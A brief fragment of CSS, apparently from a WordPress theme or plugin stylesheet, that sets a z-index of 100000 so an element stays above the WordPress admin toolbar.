    z-index: 100000; /* Above WP toolbar. */
}